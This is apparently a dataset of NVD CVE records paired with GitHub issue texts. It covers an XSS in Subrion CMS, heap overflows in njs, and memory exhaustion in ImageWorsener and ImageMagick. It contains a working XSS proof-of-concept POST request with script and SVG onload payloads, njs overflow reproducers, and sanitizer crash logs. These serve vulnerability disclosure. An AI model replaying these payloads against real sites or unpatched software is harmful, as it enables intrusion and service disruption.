"url": "https://github.com/intelliants/subrion/commits/develop"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/intelliants/subrion/issues/821"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/intelliants/subrion/commits/develop"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/intelliants/subrion/issues/821"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:intelliants:subrion_cms:4.2.1:*:*:*:*:*:*:*",
"matchCriteriaId": "1964CC54-4FD5-44DF-A183-0538C48EA988",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/intelliants/subrion/issues/821
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"intelliants",
"subrion"
] |
> # Title: [Subrion CMS- 4.2.1 XSS]
> # Date: [12-04-2019]
> # [Vulnerability Type]
> Cross Site Scripting (XSS)
> # Version: [4.2.1]
> # Tested on:
[Windows,FireFox]
> # [Affected Product Code Base]
> Subrion CMS - 4.2.1
> # [Affected Component]
> parameter: name.
> parameter: email.
> parameter: phone.
> In contact page
>
>
> # PoC:
>
>
> POST /_core/en/contacts/ HTTP/1.1
> Host: demos.subrion.org
> Cookie: INTELLI_cdee4fe56a=glev3hjobu51cvr8kb418sjct2; INTELLI_cdee4fe56a=glev3hjobu51cvr8kb418sjct2
> Upgrade-Insecure-Requests: 1
__st=049b3a26a3737a49eea271c39bced75a&name=%22%3E%3Cscript%3Ealert%28test%29%3C%2Fscript%3E%22%3E&email='"--><Svg OnLoad=confirm`K`>&phone=&subject='"--><Svg OnLoad=confirm`K`>&msg=&security_code=
>
>
> ------------------------------------------
>
> ------------------------------------------
>
> [Impact Code execution]
> true
>
> ------------------------------------------
>
> [Attack Vectors]
> POST /_core/en/contacts/ HTTP/1.1
> Host: demos.subrion.org
> Cookie: INTELLI_cdee4fe56a=glev3hjobu51cvr8kb418sjct2; INTELLI_cdee4fe56a=glev3hjobu51cvr8kb418sjct2
>
> __st=049b3a26a3737a49eea271c39bced75a&name=%22%3E%3Cscript%3Ealert%28test%29%3C%2Fscript%3E%22%3E&email='"--><Svg OnLoad=confirm`K`>&phone=&subject='"--><Svg OnLoad=confirm`K`>&msg=&security_code=
>
> ------------------------------------------
>
> # Author: [Mohammed Alorf - twitter:@_oww]
> # CVE-2019-11406.
|
demos.subrion.org allows _core/en/contacts/ XSS via the name, email, or phone parameter
|
https://api.github.com/repos/intelliants/subrion/issues/821/comments
| 1
|
2019-04-21T17:35:42Z
|
2020-02-28T05:05:11Z
|
https://github.com/intelliants/subrion/issues/821
| 435,530,877
| 821
| 370
|
CVE-2019-11838
|
2019-05-09T14:29:00.557
|
njs through 0.3.1, used in NGINX, has a heap-based buffer overflow in Array.prototype.splice after a resize, related to njs_array_prototype_splice in njs/njs_array.c, because of njs_array_expand size mishandling.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/153"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/153"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3F70BB50-E3EC-44F8-BC1A-D514EA261742",
"versionEndExcluding": null,
"versionEndIncluding": "0.3.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/nginx/njs/issues/153
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
```js
var v0=[]
var x = new Array(10)
var i = 0
while (i < 100) {
v0.shift(v0.splice(0, "AAAA", "BBBB"))
i++;
}
```
```js
$ njs test.js
==21010==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60d00000c700 at pc 0x000000447d20 bp 0x7fffbdc99110 sp 0x7fffbdc99100
WRITE of size 16 at 0x60d00000c700 thread T0
#0 0x447d1f in njs_array_prototype_splice njs/njs_array.c:876
#1 0x45f1f2 in njs_function_native_call njs/njs_function.c:587
#2 0x41bd8f in njs_vmcode_function_call njs/njs_vm.c:2061
#3 0x413d10 in njs_vmcode_interpreter njs/njs_vm.c:159
#4 0x412be5 in njs_vm_start njs/njs.c:594
#5 0x4049a7 in njs_process_script njs/njs_shell.c:770
#6 0x403f7d in njs_process_file njs/njs_shell.c:619
#7 0x402aa9 in main njs/njs_shell.c:281
0x60d00000c700 is located 0 bytes to the right of 128-byte region [0x60d00000c680,0x60d00000c700)
allocated by thread T0 here:
#0 0x7f5803b3a076 in __interceptor_posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x99076)
#1 0x4b5c7d in nxt_memalign nxt/nxt_malloc.c:26
#2 0x4100ec in njs_align njs/njs.c:41
#3 0x40b5aa in nxt_mp_alloc_large nxt/nxt_mp.c:594
#4 0x40b3cf in nxt_mp_align nxt/nxt_mp.c:353
#5 0x444eb8 in njs_array_alloc njs/njs_array.c:148
#6 0x4145ee in njs_vmcode_array njs/njs_vm.c:342
#7 0x413d10 in njs_vmcode_interpreter njs/njs_vm.c:159
#8 0x412be5 in njs_vm_start njs/njs.c:594
#9 0x4049a7 in njs_process_script njs/njs_shell.c:770
#10 0x403f7d in njs_process_file njs/njs_shell.c:619
#11 0x402aa9 in main njs/njs_shell.c:281
SUMMARY: AddressSanitizer: heap-buffer-overflow njs/njs_array.c:876 njs_array_prototype_splice
Shadow bytes around the buggy address:
0x0c1a7fff9890: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1a7fff98a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1a7fff98b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1a7fff98c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1a7fff98d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c1a7fff98e0:[fa]fa fa fa fa fa fa fa fa fa 00 00 00 00 00 00
0x0c1a7fff98f0: 00 00 00 00 00 00 00 00 00 00 fa fa fa fa fa fa
0x0c1a7fff9900: fa fa fa fa fd fd fd fd fd fd fd fd fd fd fd fd
0x0c1a7fff9910: fd fd fd fd fa fa fa fa fa fa fa fa fa fa 00 00
0x0c1a7fff9920: 00 00 00 00 00 00 00 00 00 00 00 00 00 fa fa fa
```
Probably is the same as #152 (memory corruption while resizing).
Minified test from [fluff](https://github.com/Samsung/Fluff) report.
|
heap-buffer-overflow in Array.prototype.splice() after resize.
|
https://api.github.com/repos/nginx/njs/issues/153/comments
| 0
|
2019-05-07T17:43:35Z
|
2019-05-14T17:37:45Z
|
https://github.com/nginx/njs/issues/153
| 441,355,829
| 153
| 373
|
CVE-2019-11839
|
2019-05-09T14:29:00.637
|
njs through 0.3.1, used in NGINX, has a heap-based buffer overflow in Array.prototype.push after a resize, related to njs_array_prototype_push in njs/njs_array.c, because of njs_array_expand size mishandling.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/152"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/152"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3F70BB50-E3EC-44F8-BC1A-D514EA261742",
"versionEndExcluding": null,
"versionEndIncluding": "0.3.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/nginx/njs/issues/152
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
```js
var v0=[], i = 0;
while (i++ < 100) {
v0.push(v0.shift(0));
}
```
```sh
$ njs test.js
==13374==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60d00000c7d0 at pc 0x000000447165 bp 0x7ffd25e422b0 sp 0x7ffd25e422a
0
WRITE of size 16 at 0x60d00000c7d0 thread T0
#0 0x447164 in njs_array_prototype_push njs/njs_array.c:679
#1 0x45f1f2 in njs_function_native_call njs/njs_function.c:587
#2 0x41bd8f in njs_vmcode_function_call njs/njs_vm.c:2061
#3 0x413d10 in njs_vmcode_interpreter njs/njs_vm.c:159
#4 0x412be5 in njs_vm_start njs/njs.c:594
#5 0x4049a7 in njs_process_script njs/njs_shell.c:770
#6 0x403f7d in njs_process_file njs/njs_shell.c:619
#7 0x402aa9 in main njs/njs_shell.c:281
0x60d00000c7d0 is located 0 bytes to the right of 128-byte region [0x60d00000c750,0x60d00000c7d0)
allocated by thread T0 here:
#0 0x7f297b5a5076 in __interceptor_posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x99076)
#1 0x4b5c7d in nxt_memalign nxt/nxt_malloc.c:26
#2 0x4100ec in njs_align njs/njs.c:41
#3 0x40b5aa in nxt_mp_alloc_large nxt/nxt_mp.c:594
#4 0x40b3cf in nxt_mp_align nxt/nxt_mp.c:353
#5 0x444eb8 in njs_array_alloc njs/njs_array.c:148
#6 0x4145ee in njs_vmcode_array njs/njs_vm.c:342
#7 0x413d10 in njs_vmcode_interpreter njs/njs_vm.c:159
#8 0x412be5 in njs_vm_start njs/njs.c:594
#9 0x4049a7 in njs_process_script njs/njs_shell.c:770
#10 0x403f7d in njs_process_file njs/njs_shell.c:619
#11 0x402aa9 in main njs/njs_shell.c:281
SUMMARY: AddressSanitizer: heap-buffer-overflow njs/njs_array.c:679 njs_array_prototype_push
Shadow bytes around the buggy address:
0x0c1a7fff98a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1a7fff98b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1a7fff98c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1a7fff98d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1a7fff98e0: fa fa fa fa fa fa fa fa fa fa 00 00 00 00 00 00
=>0x0c1a7fff98f0: 00 00 00 00 00 00 00 00 00 00[fa]fa fa fa fa fa
0x0c1a7fff9900: fa fa fa fa fd fd fd fd fd fd fd fd fd fd fd fd
0x0c1a7fff9910: fd fd fd fd fa fa fa fa fa fa fa fa fa fa 00 00
0x0c1a7fff9920: 00 00 00 00 00 00 00 00 00 00 00 00 00 fa fa fa
0x0c1a7fff9930: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c1a7fff9940: 00 00 00 00 00 00 00 00 fa fa fa fa fa fa fa fa
```
Minified test from [fluff](https://github.com/Samsung/Fluff) report.
|
heap-buffer-overflow in Array.prototype.push() after resize.
|
https://api.github.com/repos/nginx/njs/issues/152/comments
| 0
|
2019-05-07T17:30:56Z
|
2019-05-08T22:22:13Z
|
https://github.com/nginx/njs/issues/152
| 441,350,927
| 152
| 374
|
CVE-2017-12804
|
2019-05-09T16:29:00.247
|
The iwgif_init_screen function in imagew-gif.c:510 in ImageWorsener 1.3.2 allows remote attackers to cause a denial of service (hmemory exhaustion) via a crafted file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jsummers/imageworsener/issues/30"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jsummers/imageworsener/issues/30"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:entropymine:imageworsener:1.3.2:*:*:*:*:*:*:*",
"matchCriteriaId": "E435E26A-659E-4A65-A6BF-1AA33DFE4D7B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"400"
] |
400
|
https://github.com/jsummers/imageworsener/issues/30
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"jsummers",
"imageworsener"
] |
root@ubuntu:/home/hjy/Desktop# imagew oom-iwgif_init_screen1 imout/out -outfmt png
oom-iwgif_init_screen1 → imout/out
==12401==ERROR: AddressSanitizer failed to allocate 0x76eb4000 (1995128832) bytes of LargeMmapAllocator: 12
==12401==Process memory map follows:
0x08048000-0x0812c000 /usr/local/bin/imagew
0x0812c000-0x0812d000 /usr/local/bin/imagew
0x0812d000-0x08131000 /usr/local/bin/imagew
0x1ffff000-0x24000000
0x24000000-0x28000000
0x28000000-0x40000000
0xb4200000-0xb4300000
0xb4400000-0xb4500000
0xb4600000-0xb4700000
0xb4800000-0xb4900000
0xb4a00000-0xb4b00000
0xb4c00000-0xb4d00000
0xb4e00000-0xb4f00000
0xb5000000-0xb5100000
0xb5200000-0xb5300000
0xb5400000-0xb5500000
0xb5600000-0xb5800000 /usr/lib/locale/locale-archive
0xb5800000-0xb5900000
0xb5a00000-0xb5b00000
0xb5c00000-0xb5d00000
0xb5d8f000-0xb6f24000
0xb6f24000-0xb6f3f000 /lib/i386-linux-gnu/libgcc_s.so.1
0xb6f3f000-0xb6f40000 /lib/i386-linux-gnu/libgcc_s.so.1
0xb6f40000-0xb6f41000 /lib/i386-linux-gnu/libgcc_s.so.1
0xb6f41000-0xb6f44000 /lib/i386-linux-gnu/libdl-2.19.so
0xb6f44000-0xb6f45000 /lib/i386-linux-gnu/libdl-2.19.so
0xb6f45000-0xb6f46000 /lib/i386-linux-gnu/libdl-2.19.so
0xb6f46000-0xb6f47000
0xb6f47000-0xb6f5f000 /lib/i386-linux-gnu/libpthread-2.19.so
0xb6f5f000-0xb6f60000 /lib/i386-linux-gnu/libpthread-2.19.so
0xb6f60000-0xb6f61000 /lib/i386-linux-gnu/libpthread-2.19.so
0xb6f61000-0xb6f63000
0xb6f63000-0xb710c000 /lib/i386-linux-gnu/libc-2.19.so
0xb710c000-0xb710e000 /lib/i386-linux-gnu/libc-2.19.so
0xb710e000-0xb710f000 /lib/i386-linux-gnu/libc-2.19.so
0xb710f000-0xb7112000
0xb7112000-0xb712a000 /lib/i386-linux-gnu/libz.so.1.2.8
0xb712a000-0xb712b000 /lib/i386-linux-gnu/libz.so.1.2.8
0xb712b000-0xb712c000 /lib/i386-linux-gnu/libz.so.1.2.8
0xb712c000-0xb7152000 /lib/i386-linux-gnu/libpng12.so.0.50.0
0xb7152000-0xb7153000 /lib/i386-linux-gnu/libpng12.so.0.50.0
0xb7153000-0xb7154000 /lib/i386-linux-gnu/libpng12.so.0.50.0
0xb7154000-0xb719d000 /usr/lib/i386-linux-gnu/libjpeg.so.8.0.2
0xb719d000-0xb719e000 /usr/lib/i386-linux-gnu/libjpeg.so.8.0.2
0xb719e000-0xb719f000 /usr/lib/i386-linux-gnu/libjpeg.so.8.0.2
0xb719f000-0xb71b0000
0xb71b0000-0xb71f4000 /lib/i386-linux-gnu/libm-2.19.so
0xb71f4000-0xb71f5000 /lib/i386-linux-gnu/libm-2.19.so
0xb71f5000-0xb71f6000 /lib/i386-linux-gnu/libm-2.19.so
0xb71f6000-0xb7295000 /usr/lib/i386-linux-gnu/libasan.so.1.0.0
0xb7295000-0xb7297000 /usr/lib/i386-linux-gnu/libasan.so.1.0.0
0xb7297000-0xb7298000 /usr/lib/i386-linux-gnu/libasan.so.1.0.0
0xb7298000-0xb76f0000
0xb76f8000-0xb76fc000
0xb76fd000-0xb76ff000
0xb76ff000-0xb7700000 /usr/lib/locale/locale-archive
0xb7700000-0xb7707000
0xb7707000-0xb7708000 [vdso]
0xb7708000-0xb7728000 /lib/i386-linux-gnu/ld-2.19.so
0xb7728000-0xb7729000 /lib/i386-linux-gnu/ld-2.19.so
0xb7729000-0xb772a000 /lib/i386-linux-gnu/ld-2.19.so
0xbfcd7000-0xbfcf8000 [stack]
==12401==End of process memory map.
==12401==AddressSanitizer CHECK failed: ../../../../src/libsanitizer/sanitizer_common/sanitizer_posix.cc:66 "(("unable to mmap" && 0)) != (0)" (0x0, 0x0)
#0 0xb724a4c1 (/usr/lib/i386-linux-gnu/libasan.so.1+0x544c1)
#1 0xb724e6a9 in __sanitizer::CheckFailed(char const*, int, char const*, unsigned long long, unsigned long long) (/usr/lib/i386-linux-gnu/libasan.so.1+0x586a9)
#2 0xb7253e22 (/usr/lib/i386-linux-gnu/libasan.so.1+0x5de22)
#3 0xb720e99b (/usr/lib/i386-linux-gnu/libasan.so.1+0x1899b)
#4 0xb720f488 (/usr/lib/i386-linux-gnu/libasan.so.1+0x19488)
#5 0xb724484a in __interceptor_malloc (/usr/lib/i386-linux-gnu/libasan.so.1+0x4e84a)
#6 0x8115495 in iw_malloc_ex src/imagew-util.c:48
#7 0x8115495 in iw_malloc_large src/imagew-util.c:77
#8 0x80dee52 in iwgif_init_screen src/imagew-gif.c:510
#9 0x80dee52 in iwgif_read_image src/imagew-gif.c:670
#10 0x80e89c4 in iwgif_read_main src/imagew-gif.c:742
#11 0x80e89c4 in iw_read_gif_file src/imagew-gif.c:791
#12 0x80536ad in iwcmd_run src/imagew-cmd.c:1191
#13 0x80689b0 in iwcmd_main src/imagew-cmd.c:3018
#14 0x804a94a in main src/imagew-cmd.c:3067
#15 0xb6f7ca82 in __libc_start_main (/lib/i386-linux-gnu/libc.so.6+0x19a82)
#16 0x804ae2f (/usr/local/bin/imagew+0x804ae2f)
POC https://github.com/whiteHat001/FUZZ_POC/blob/master/oom-iwgif_init_screen1
|
memory exhausted in iwgif_init_screen
|
https://api.github.com/repos/jsummers/imageworsener/issues/30/comments
| 1
|
2017-08-06T06:01:53Z
|
2019-05-12T13:10:28Z
|
https://github.com/jsummers/imageworsener/issues/30
| 248,227,834
| 30
| 375
|
CVE-2017-12805
|
2019-05-09T16:29:00.327
|
In ImageMagick 7.0.6-6, a memory exhaustion vulnerability was found in the function ReadTIFFImage, which allows attackers to cause a denial of service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00001.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/664"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2020/08/msg00030.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/PF62B5PJA2JDUOCKJGUQO3SPL74BEYSV/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/WHIKB4TP6KBJWT2UIPWL5MWMG5QXKGEJ/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00001.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/664"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2020/08/msg00030.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/PF62B5PJA2JDUOCKJGUQO3SPL74BEYSV/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/WHIKB4TP6KBJWT2UIPWL5MWMG5QXKGEJ/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://usn.ubuntu.com/4034-1/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.6-6:*:*:*:*:*:*:*",
"matchCriteriaId": "157776E9-D30D-48D2-B845-ED6315B8C5DC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"400"
] |
400
|
https://github.com/ImageMagick/ImageMagick/issues/664
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
```
root@ubuntu:/home/hjy/Desktop# convert oom-ReadTIFFImage /dev/null
==27669==ERROR: AddressSanitizer failed to allocate 0x80002000 (-2147475456) bytes of LargeMmapAllocator: 12
==27669==Process memory map follows:
0x08048000-0x09714000 /usr/local/bin/magick
0x09714000-0x09715000 /usr/local/bin/magick
0x09715000-0x0979f000 /usr/local/bin/magick
0x0979f000-0x097a3000
0x1ffff000-0x24000000
0x24000000-0x28000000
0x28000000-0x40000000
0xb2500000-0xb2600000
0xb2700000-0xb2800000
0xb2900000-0xb2a00000
0xb2b00000-0xb2c00000
0xb2d00000-0xb2e00000
0xb2f00000-0xb3000000
0xb3100000-0xb3200000
0xb3300000-0xb3400000
0xb3500000-0xb3600000
0xb3700000-0xb3800000
0xb3900000-0xb3a00000
0xb3b00000-0xb3c00000
0xb3d00000-0xb3e00000
0xb3f00000-0xb4100000 /usr/lib/locale/locale-archive
0xb4100000-0xb4200000
0xb4300000-0xb4400000
0xb4500000-0xb4600000
0xb4700000-0xb4800000
0xb4900000-0xb4a00000
0xb4b00000-0xb4c00000
0xb4d00000-0xb4e00000
0xb4f00000-0xb5000000
0xb5100000-0xb5200000
0xb5300000-0xb5400000
0xb5500000-0xb5600000
0xb5700000-0xb5800000
0xb5900000-0xb5a00000
0xb5ae0000-0xb5c00000
0xb5c05000-0xb5c6a000
0xb5c6a000-0xb5c6b000 /usr/lib/locale/locale-archive
0xb5c6b000-0xb6e21000
0xb6e21000-0xb6e45000 /lib/i386-linux-gnu/liblzma.so.5.0.0
0xb6e45000-0xb6e46000 /lib/i386-linux-gnu/liblzma.so.5.0.0
0xb6e46000-0xb6e47000 /lib/i386-linux-gnu/liblzma.so.5.0.0
0xb6e47000-0xb6e4a000 /lib/i386-linux-gnu/libdl-2.19.so
0xb6e4a000-0xb6e4b000 /lib/i386-linux-gnu/libdl-2.19.so
0xb6e4b000-0xb6e4c000 /lib/i386-linux-gnu/libdl-2.19.so
0xb6e4c000-0xb6ff5000 /lib/i386-linux-gnu/libc-2.19.so
0xb6ff5000-0xb6ff7000 /lib/i386-linux-gnu/libc-2.19.so
0xb6ff7000-0xb6ff8000 /lib/i386-linux-gnu/libc-2.19.so
0xb6ff8000-0xb6ffb000
0xb6ffb000-0xb7013000 /lib/i386-linux-gnu/libpthread-2.19.so
0xb7013000-0xb7014000 /lib/i386-linux-gnu/libpthread-2.19.so
0xb7014000-0xb7015000 /lib/i386-linux-gnu/libpthread-2.19.so
0xb7015000-0xb7017000
0xb7017000-0xb7032000 /lib/i386-linux-gnu/libgcc_s.so.1
0xb7032000-0xb7033000 /lib/i386-linux-gnu/libgcc_s.so.1
0xb7033000-0xb7034000 /lib/i386-linux-gnu/libgcc_s.so.1
0xb7034000-0xb7035000
0xb7035000-0xb7079000 /lib/i386-linux-gnu/libm-2.19.so
0xb7079000-0xb707a000 /lib/i386-linux-gnu/libm-2.19.so
0xb707a000-0xb707b000 /lib/i386-linux-gnu/libm-2.19.so
0xb707b000-0xb70a9000 /usr/lib/i386-linux-gnu/libgomp.so.1.0.0
0xb70a9000-0xb70aa000 /usr/lib/i386-linux-gnu/libgomp.so.1.0.0
0xb70aa000-0xb70ab000 /usr/lib/i386-linux-gnu/libgomp.so.1.0.0
0xb70ab000-0xb70c3000 /lib/i386-linux-gnu/libz.so.1.2.8
0xb70c3000-0xb70c4000 /lib/i386-linux-gnu/libz.so.1.2.8
0xb70c4000-0xb70c5000 /lib/i386-linux-gnu/libz.so.1.2.8
0xb70c5000-0xb721a000 /usr/lib/i386-linux-gnu/libxml2.so.2.9.1
